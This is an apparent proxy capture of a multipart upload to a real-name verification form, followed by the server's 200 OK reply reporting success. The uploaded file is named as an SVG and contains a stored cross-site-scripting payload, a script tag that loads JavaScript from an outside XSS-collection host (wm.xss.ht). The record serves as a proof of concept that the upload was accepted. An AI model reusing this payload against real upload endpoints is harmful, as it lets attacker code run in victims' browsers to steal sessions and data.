 Request
Raw Params Headers Hex
pockr
--dee39b8c-116a-4b58-86fa-8b29c77b14be
Content-Disposition: form-data; name="realname"
Content-Length: 3
123
--dee39b8c-116a-4b58-86fa-8b29c77b14be
Content-Disposition: form-data; name="idnumber"
Content-Length: 3
456
--dee39b8c-116a-4b58-86fa-8b29c77b14be
Content-Disposition: form-data; name="timestamp"
Content-Length: 13
1517716447950
--dee39b8c-116a-4b58-86fa-8b29c77b14be
Content-Disposition: form-data; name="signature"
Content-Length: 32
9c3c2585a60c627088adcc2638eec0b8
--dee39b8c-116a-4b58-86fa-8b29c77b14be
Content-Disposition: form-data; name="userfile"; filename="1be32a81fa39fea5.svg"
Content-Type: text/plain
Content-Length: 1209
<script src=https://wm.xss.ht></script>
--dee39b8c-116a-4b58-86fa-8b29c77b14be--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.13.8
Date: Sun, 04 Feb 2018 04:05:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 24
提交实名认证成功